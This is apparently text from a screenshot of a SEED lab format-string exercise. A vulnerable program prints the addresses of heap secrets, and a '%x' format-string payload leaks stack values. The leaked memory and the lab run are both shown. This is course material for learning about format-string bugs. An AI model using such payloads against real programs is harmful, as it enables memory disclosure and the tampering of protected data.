 [03/20/20]seed@VM:~/.../task5$ ./vul
The variable secret's address is 0xbfffece0 (on stack)
The variable secret's value is 0x 804b008 (on heap)
secret[0]'s address is 0x 804b008 (on heap)
secret[1]'s address is 0x 804b00c (on heap)
Please enter a decimal integer
134524940
Please enter a string
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
bfffece8.b7fff918.f0b5ff.bfffed0e.1.c2.bfffee04.804b008
.804b00c.252e7825.78252e78.2e78252e.252e7825.78252e78.2
e78252e
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x55